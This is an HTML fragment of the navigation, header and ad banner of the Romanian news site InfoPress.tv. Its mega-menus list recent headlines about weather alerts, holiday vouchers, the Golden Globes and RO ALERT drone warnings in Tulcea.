<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16838"><a href="https://www.infopress.tv/termeni-si-conditii/">Termeni si conditii</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9255"><a href="#">Carieră</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16177"><a href="https://www.infopress.tv/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17992"><a href="https://www.infopress.tv/parteneri/">Parteneri</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-17995"><a href="https://www.infopress.tv/informatii-utile/">Informatii Utile</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17996"><a href="https://www.infopress.tv/obiective-turistice-din-dobrogea/">Obiective Turistice din Dobrogea</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17997"><a href="https://www.infopress.tv/obiective-turistice-constanta/">Obiective Turistice in Constanta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17998"><a href="https://www.infopress.tv/primarii-judetul-constanta/">Primarii Judetul Constanta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17999"><a href="https://www.infopress.tv/date-de-contact-ale-birourilor-de-politie-autostrazi/">Date de contact ale birourilor de poliţie autostrăzi</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19494"><a href="https://www.infopress.tv/descriere/publicitate/">Publicitate</a></li>
</ul>			     </div>
</div> <!--tb left-->
<div class="top-right-content">
<ul class="mom-social-icons">
<li class="twitter"><a target="_blank" class="vector_icon" href="https://twitter.com/InfoPress_Tv"><i class="fa-icon-twitter"></i></a></li>
<li class="facebook"><a target="_blank" class="vector_icon" href="https://www.facebook.com/www.infopress.tv"><i class="fa-icon-facebook "></i></a></li>        
<li class="youtube"><a target="_blank" class="vector_icon" href="https://www.youtube.com/user/Infopressification"><i class="fa-icon-youtube"></i></a></li>
<li class="tumblr"><a target="_blank" class="vector_icon" href="http://infopresstv.tumblr.com/"><i class="fa-icon-tumblr"></i></a></li>
<li class="rss"><a target="_blank" class="vector_icon" href="https://www.infopress.tv/feed/"><i class="fa-icon-rss"></i></a></li>
</ul>
</div> <!--tb right-->
</div>
</div> <!--topbar-->
<header class="header " itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="inner">
<div class="logo">
<a href="https://www.infopress.tv">
<img src="https://www.infopress.tv/wp-content/uploads/2013/03/articole_2013_RECLAME_logo_infopress-e1406906735324.png" alt="InfoPress.Tv Romania" width="150" height="131" />
<img class="mom_retina_logo" src="https://www.infopress.tv/wp-content/uploads/2013/03/articole_2013_RECLAME_logo_infopress-e1406906735324.png" width="150" height="131" alt="InfoPress.Tv Romania" />
</a>
</div>
<div class="header-right">
<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-763 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-763 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollVert3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-763 .adr-next',
prev: '.e3lanat-rotator-id-763 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-763" style="width:728px; height:90px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="9259" style=" ">
<a href="https://www.infopress.tv/contact/" target=""><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/08/Banner_InfoPress728x90.png?fit=728%2C90&ssl=1" alt="Reclama Top 2" width="728" height="90"></a>
</div><!--mom ad-->
<div class="mom-e3lan" data-id="9259" style=" ">
<div class="e3lan-code"><a href="https://www.adydevmedia.com/aff.php?aff=15" target="_blank"><img src="https://www.lumeapresei.ro/uploads/blocks/block_5fc64bcdb9537.jpg" alt="block_5fc65a2a04fb9.jpg"  style="width: 100%; max-width: 100%;"></a></div>	</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div> <!--header right-->
<div class="clear"></div>
</div>
</header>
</div> <!--header wrap-->
<nav id="navigation" itemtype="http://schema.org/SiteNavigationElement" itemscope="itemscope" role="navigation" class="dd-effect-skew nav_shadow_on ">
<div class="navigation-inner">
<div class="inner">
<ul id="menu-meniu-2" class="main-menu mom_visibility_desktop"><li id="menu-item-9175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home mom_default_menu_item menu-item-iconsOnly menu-item-depth-0"><a title="Prima pagina" href="http://www.infopress.tv/"><i class="icon_only momizat-icon-home"></i><span class="icon_only_label">Prima pagina</span></a></li>
<li id="menu-item-16230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat/stiri/"><i class="momizat-icon-newspaper"></i>Stiri</a><div class='cats-mega-wrap '>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-9242" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/actualitate/"><i class="enotype-icon-new"></i>Actualitate</a></li>
<li id="menu-item-9219" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/cinema/"><i class="momizat-icon-camera2"></i>Cinema</a></li>
<li id="menu-item-9231" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/cultura/"><i class="momizat-icon-library"></i>Cultura</a></li>
<li id="menu-item-9243" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/educatie/"><i class="momizat-icon-pencil2"></i>Educaţie</a></li>
<li id="menu-item-9232" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/economie/"><i class="momizat-icon-coin"></i>Economie</a></li>
<li id="menu-item-9234" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/medicina/"><i class="fa-icon-stethoscope"></i>Medicina</a></li>
<li id="menu-item-9235" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/politica/"><i class="momizat-icon-user4"></i>Politica</a></li>
<li id="menu-item-9237" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/social/"><i class="momizat-icon-accessibility"></i>Social</a></li>
<li id="menu-item-9244" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/sport/"><i class="brankic-icon-baseball"></i>Sport</a></li>
<li id="menu-item-9245" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/stiri-externe/"><i class="momizat-icon-podcast"></i>Stiri Externe</a></li>
</ul>
<div class='subcat'><div class='active mom-cat-latest' id='mn-latest-9242' data-id='4' data-object='category' data-layout=''><ul id='mn-ul-latest-9242'><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/anm-a-emis-prognoza-pentru-luna-februarie/' title='ANM a emis prognoza pentru luna februarie'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/02/iarna1.jpeg?resize=90%2C60&ssl=1' alt='ANM a emis prognoza pentru luna februarie' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/anm-a-emis-prognoza-pentru-luna-februarie/' title='ANM a emis prognoza pentru luna februarie'> ANM a emis prognoza pentru luna februarie</a><span> - 7 ore ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/reguli-noi-pentru-voucherele-de-vacanta-in-2026-ce-s-a-schimbat/' title='Reguli noi pentru voucherele de vacanță în 2026. Ce s-a schimbat'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/tichete_vacanta.jpeg?resize=90%2C60&ssl=1' alt='Reguli noi pentru voucherele de vacanță în 2026. Ce s-a schimbat' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/reguli-noi-pentru-voucherele-de-vacanta-in-2026-ce-s-a-schimbat/' title='Reguli noi pentru voucherele de vacanță în 2026. Ce s-a schimbat'> Reguli noi pentru voucherele de vacanță în 2026. Ce s-a schimbat</a><span> - 7 ore ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/alerta-anm-ger-in-toata-tara/' title='Alertă ANM &#8211; GER  în toată țara'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/ger1.jpg?resize=90%2C60&ssl=1' alt='Alertă ANM &#8211; GER  în toată țara' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/alerta-anm-ger-in-toata-tara/' title='Alertă ANM &#8211; GER  în toată țara'> Alertă ANM &#8211; GER  în toată țara</a><span> - 4 zile ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/golden-globes-2026-one-battle-after-another-si-hamnet-au-castigat-premiile-principale/' title='Golden Globes 2026.„One Battle After Another” și „Hamnet” au câştigat premiile principale'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/golden-globes-2026.png?resize=90%2C60&ssl=1' alt='Golden Globes 2026.„One Battle After Another” și „Hamnet” au câştigat premiile principale' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/golden-globes-2026-one-battle-after-another-si-hamnet-au-castigat-premiile-principale/' title='Golden Globes 2026.„One Battle After Another” și „Hamnet” au câştigat premiile principale'> Golden Globes 2026.„One Battle After Another” și „Hamnet” au câştigat premiile principale</a><span> - 4 zile ago</span></div></li></ul><a href='https://www.infopress.tv/cat/stiri/actualitate/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9219' data-id='6' data-object='category' data-layout=''><ul id='mn-ul-latest-9219'></ul><a href='https://www.infopress.tv/cat/stiri/cinema/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9231' data-id='8' data-object='category' data-layout=''><ul id='mn-ul-latest-9231'></ul><a href='https://www.infopress.tv/cat/stiri/cultura/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9243' data-id='10' data-object='category' data-layout=''><ul id='mn-ul-latest-9243'></ul><a href='https://www.infopress.tv/cat/stiri/educatie/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9232' data-id='9' data-object='category' data-layout=''><ul id='mn-ul-latest-9232'></ul><a href='https://www.infopress.tv/cat/stiri/economie/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9234' data-id='14' data-object='category' data-layout=''><ul id='mn-ul-latest-9234'></ul><a href='https://www.infopress.tv/cat/stiri/medicina/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9235' data-id='16' data-object='category' data-layout=''><ul id='mn-ul-latest-9235'></ul><a href='https://www.infopress.tv/cat/stiri/politica/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9237' data-id='18' data-object='category' data-layout=''><ul id='mn-ul-latest-9237'></ul><a href='https://www.infopress.tv/cat/stiri/social/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9244' data-id='19' data-object='category' data-layout=''><ul id='mn-ul-latest-9244'></ul><a href='https://www.infopress.tv/cat/stiri/sport/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div><div class=' mom-cat-latest' id='mn-latest-9245' data-id='20' data-object='category' data-layout=''><ul id='mn-ul-latest-9245'></ul><a href='https://www.infopress.tv/cat/stiri/stiri-externe/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div></div> 
</div>
</div>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-9210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat//monden/"><i class="momizat-icon-pacman"></i>Monden</a><div class='cats-mega-wrap mom_cats_horizontal'>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-9241" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat//monden/">Monden</a></li>
</ul>
<div class='subcat'><div class='active mom-cat-latest' id='mn-latest-9241' data-id='15' data-object='category' data-layout='horz'><ul id='mn-ul-latest-9241'><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/coloarea-anului-2026-a-fost-anuntata-oficial/' title='Coloarea anului 2026 a fost anunțată oficial'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/cloud_dancer.png?resize=120%2C76&ssl=1' alt='Coloarea anului 2026 a fost anunțată oficial' width='117' height='74'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/coloarea-anului-2026-a-fost-anuntata-oficial/' title='Coloarea anului 2026 a fost anunțată oficial'> Coloarea anului 2026 a fost anunțată oficial</a><span>  o lună ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/magia-sarbatorilor-la-west-side-christmas-market/' title='MAGIA SĂRBĂTORILOR LA WEST SIDE CHRISTMAS MARKET'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/west-side-christmas-market.jpg?resize=120%2C76&ssl=1' alt='MAGIA SĂRBĂTORILOR LA WEST SIDE CHRISTMAS MARKET' width='117' height='74'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/magia-sarbatorilor-la-west-side-christmas-market/' title='MAGIA SĂRBĂTORILOR LA WEST SIDE CHRISTMAS MARKET'> MAGIA SĂRBĂTORILOR LA WEST SIDE CHRISTMAS MARKET</a><span>  2 luni ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/untold-dubai-a-atras-peste-190-000-de-participanti/' title='UNTOLD Dubai a atras peste 190.000 de participanți '><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/untold_dubai.jpg?resize=120%2C76&ssl=1' alt='UNTOLD Dubai a atras peste 190.000 de participanți ' width='117' height='74'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/untold-dubai-a-atras-peste-190-000-de-participanti/' title='UNTOLD Dubai a atras peste 190.000 de participanți '> UNTOLD Dubai a atras peste 190.000 de participanți </a><span>  2 luni ago</span></div></li></ul><a href='https://www.infopress.tv/cat//monden/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div></div> 
</div>
</div>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-16228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat//evenimente/"><i class="brankic-icon-calendar"></i>Eveniment</a><div class='cats-mega-wrap mom_cats_horizontal'>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-17407" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat//evenimente/">Evenimente</a></li>
</ul>
<div class='subcat'><div class='active mom-cat-latest' id='mn-latest-17407' data-id='11' data-object='category' data-layout='horz'><ul id='mn-ul-latest-17407'><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/incident-la-spitalul-clinic-judetean-de-urgenta-constanta-mai-multi-influenceri-au-venit-sa-externeze-o-pacienta-internata-in-sectia-de-neurologie/' title='Incident la Spitalul Clinic Judeţean de Urgenţă Constanţa. Mai mulți influenceri au venit să externeze o pacientă internată în secţia de Neurologie'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/03/spital_ct.jpg?resize=120%2C76&ssl=1' alt='Incident la Spitalul Clinic Judeţean de Urgenţă Constanţa. Mai mulți influenceri au venit să externeze o pacientă internată în secţia de Neurologie' width='117' height='74'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/incident-la-spitalul-clinic-judetean-de-urgenta-constanta-mai-multi-influenceri-au-venit-sa-externeze-o-pacienta-internata-in-sectia-de-neurologie/' title='Incident la Spitalul Clinic Judeţean de Urgenţă Constanţa. Mai mulți influenceri au venit să externeze o pacientă internată în secţia de Neurologie'> Incident la Spitalul Clinic Judeţean de Urgenţă Constanţa. Mai mulți influenceri au venit să externeze o pacientă internată în secţia de Neurologie</a><span>  o săptămână ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/zeci-de-morti-si-115-raniti-in-urma-incendiul-din-crans-montana-un-roman-dat-disparut/' title='Zeci de morți și 115 răniți în urma incendiul din Crans-Montana. Un român dat dispărut'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/crans_montana.png?resize=120%2C76&ssl=1' alt='Zeci de morți și 115 răniți în urma incendiul din Crans-Montana. Un român dat dispărut' width='117' height='74'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/zeci-de-morti-si-115-raniti-in-urma-incendiul-din-crans-montana-un-roman-dat-disparut/' title='Zeci de morți și 115 răniți în urma incendiul din Crans-Montana. Un român dat dispărut'> Zeci de morți și 115 răniți în urma incendiul din Crans-Montana. Un român dat dispărut</a><span>  2 săptămâni ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/explozie-in-portul-constanta-doi-oameni-morti/' title='Explozie în Portul Constanța. Doi oameni morți'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-08-at-16.35.16.jpeg?resize=120%2C76&ssl=1' alt='Explozie în Portul Constanța. Doi oameni morți' width='117' height='74'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/explozie-in-portul-constanta-doi-oameni-morti/' title='Explozie în Portul Constanța. Doi oameni morți'> Explozie în Portul Constanța. Doi oameni morți</a><span>  2 săptămâni ago</span></div></li></ul><a href='https://www.infopress.tv/cat//evenimente/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div></div> 
</div>
</div>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-18010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat/infotrafic/"><i class="momizat-icon-meter"></i>InfoTrafic</a><div class='cats-mega-wrap '>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-18011" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat/infotrafic/">InfoTrafic</a></li>
</ul>
<div class='subcat'><div class='active mom-cat-latest' id='mn-latest-18011' data-id='9963' data-object='category' data-layout=''><ul id='mn-ul-latest-18011'><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/foto-tir-in-flacari-pe-a2-trafic-blocat-fum-toxic/' title='FOTO TIR în flăcări pe A2 Trafic blocat, fum toxic'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/tir_flacari.jpg?resize=90%2C60&ssl=1' alt='FOTO TIR în flăcări pe A2 Trafic blocat, fum toxic' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/foto-tir-in-flacari-pe-a2-trafic-blocat-fum-toxic/' title='FOTO TIR în flăcări pe A2 Trafic blocat, fum toxic'> FOTO TIR în flăcări pe A2 Trafic blocat, fum toxic</a><span> - 2 luni ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/trafic-aglomerat-pe-autostrada-soarelui-dinspre-litoral-rute-alternative/' title='Trafic aglomerat pe Autostrada Soarelui dinspre Litoral. Rute alternative'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/07/aglomeratie.jpg?resize=90%2C60&ssl=1' alt='Trafic aglomerat pe Autostrada Soarelui dinspre Litoral. Rute alternative' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/trafic-aglomerat-pe-autostrada-soarelui-dinspre-litoral-rute-alternative/' title='Trafic aglomerat pe Autostrada Soarelui dinspre Litoral. Rute alternative'> Trafic aglomerat pe Autostrada Soarelui dinspre Litoral. Rute alternative</a><span> - 6 luni ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/video-incident-grav-la-parada-victoriei-din-liverpool/' title='VIDEO Incident grav la parada victoriei din Liverpool'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/05/atac_liverpool.jpeg?resize=90%2C60&ssl=1' alt='VIDEO Incident grav la parada victoriei din Liverpool' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/video-incident-grav-la-parada-victoriei-din-liverpool/' title='VIDEO Incident grav la parada victoriei din Liverpool'> VIDEO Incident grav la parada victoriei din Liverpool</a><span> - 8 luni ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/atentie-soferi-ceata-reduce-vizibilitatea-in-trafic/' title='Atenție, șoferi! Ceața reduce vizibilitatea în trafic'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/01/ceata.jpg?resize=90%2C60&ssl=1' alt='Atenție, șoferi! Ceața reduce vizibilitatea în trafic' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/atentie-soferi-ceata-reduce-vizibilitatea-in-trafic/' title='Atenție, șoferi! Ceața reduce vizibilitatea în trafic'> Atenție, șoferi! Ceața reduce vizibilitatea în trafic</a><span> - 12 luni ago</span></div></li></ul><a href='https://www.infopress.tv/cat/infotrafic/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div></div> 
</div>
</div>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-18859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat/evenimente-casa-de-cultura/"><i class="momizat-icon-bullhorn"></i>Evenimente Tulcea</a><div class='cats-mega-wrap '>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-18866" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat/evenimente-casa-de-cultura/">Evenimente Tulcea</a></li>
</ul>
<div class='subcat'><div class='active mom-cat-latest' id='mn-latest-18866' data-id='10304' data-object='category' data-layout=''><ul id='mn-ul-latest-18866'><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/alerta-aeriana-de-anul-nou-ro-alert-in-judetul-tulcea/' title='Alertă aeriană de Anul Nou. RO ALERT în județul Tulcea'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/f15.jpg?resize=90%2C60&ssl=1' alt='Alertă aeriană de Anul Nou. RO ALERT în județul Tulcea' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/alerta-aeriana-de-anul-nou-ro-alert-in-judetul-tulcea/' title='Alertă aeriană de Anul Nou. RO ALERT în județul Tulcea'> Alertă aeriană de Anul Nou. RO ALERT în județul Tulcea</a><span> - 2 săptămâni ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/tac-rusesc-cu-drone-asupra-porturilor-ucrainene-de-la-dunare-ro-alert-in-tulcea/' title='Atac rusesc cu drone asupra porturilor ucrainene de la Dunăre. RO Alert în Tulcea'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/01/atac_drone.jpg?resize=90%2C60&ssl=1' alt='Atac rusesc cu drone asupra porturilor ucrainene de la Dunăre. RO Alert în Tulcea' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/tac-rusesc-cu-drone-asupra-porturilor-ucrainene-de-la-dunare-ro-alert-in-tulcea/' title='Atac rusesc cu drone asupra porturilor ucrainene de la Dunăre. RO Alert în Tulcea'> Atac rusesc cu drone asupra porturilor ucrainene de la Dunăre. RO Alert în Tulcea</a><span> - 3 săptămâni ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/alerta-la-granita-trecerea-cu-bacul-la-isaccea-a-fost-suspendata/' title='Alertă la graniță. Trecerea cu bacul la Isaccea a fost suspendată'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/bac_isaccea.jpg?resize=90%2C60&ssl=1' alt='Alertă la graniță. Trecerea cu bacul la Isaccea a fost suspendată' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/alerta-la-granita-trecerea-cu-bacul-la-isaccea-a-fost-suspendata/' title='Alertă la graniță. Trecerea cu bacul la Isaccea a fost suspendată'> Alertă la graniță. Trecerea cu bacul la Isaccea a fost suspendată</a><span> - 2 luni ago</span></div></li><li class='has-thumbnail' ><div class='subcat-thumbnail'><a href='https://www.infopress.tv/drona-pe-teritoriul-romaniei-ro-alert-in-doua-judete/' title='Dronă pe teritoriul României. RO ALERT în două județe'><img src='https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/10/drona.jpg?resize=90%2C60&ssl=1' alt='Dronă pe teritoriul României. RO ALERT în două județe' width='70' height='47'></a></div><div class='subcat-title'><a href='https://www.infopress.tv/drona-pe-teritoriul-romaniei-ro-alert-in-doua-judete/' title='Dronă pe teritoriul României. RO ALERT în două județe'> Dronă pe teritoriul României. RO ALERT în două județe</a><span> - 2 luni ago</span></div></li></ul><a href='https://www.infopress.tv/cat/evenimente-casa-de-cultura/' title='' class='view_all_posts'>View all<i class='long-arrow-icon'></i></a></div></div> 
</div>
</div>
<i class='responsive-caret'></i>
</li>
</ul>                                                                <div class="device-menu-wrap mom_visibility_device">
<div id="menu-holder" class="device-menu-holder">
<i class="fa-icon-align-justify mh-icon"></i> <span class="the_menu_holder_area"><i class="dmh-icon"></i>Menu</span><i class="mh-caret"></i>
</div>
<ul id="menu-meniu-3" class="device-menu mom_visibility_device"><li id="menu-item-9175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home mom_default_menu_item menu-item-iconsOnly menu-item-depth-0"><a title="Prima pagina" href="http://www.infopress.tv/"><i class="icon_only momizat-icon-home"></i><span class="icon_only_label">Prima pagina</span></a></li>
<li id="menu-item-16230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_mega_cats menu-item-depth-0"><a href="https://www.infopress.tv/cat/stiri/"><i class="momizat-icon-newspaper"></i>Stiri</a><div class='cats-mega-wrap '>
<div class="cats-mega-inner">
<ul class="sub-menu ">
<li id="menu-item-9242" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/actualitate/"><i class="enotype-icon-new"></i>Actualitate</a></li>
<li id="menu-item-9219" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/cinema/"><i class="momizat-icon-camera2"></i>Cinema</a></li>
<li id="menu-item-9231" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/cultura/"><i class="momizat-icon-library"></i>Cultura</a></li>
<li id="menu-item-9243" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/educatie/"><i class="momizat-icon-pencil2"></i>Educaţie</a></li>
<li id="menu-item-9232" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/economie/"><i class="momizat-icon-coin"></i>Economie</a></li>
<li id="menu-item-9234" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/medicina/"><i class="fa-icon-stethoscope"></i>Medicina</a></li>
<li id="menu-item-9235" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/politica/"><i class="momizat-icon-user4"></i>Politica</a></li>
<li id="menu-item-9237" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/social/"><i class="momizat-icon-accessibility"></i>Social</a></li>
<li id="menu-item-9244" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/sport/"><i class="brankic-icon-baseball"></i>Sport</a></li>
<li id="menu-item-9245" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.infopress.tv/cat/stiri/stiri-externe/"><i class="momizat-icon-podcast"></i>Stiri Externe</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
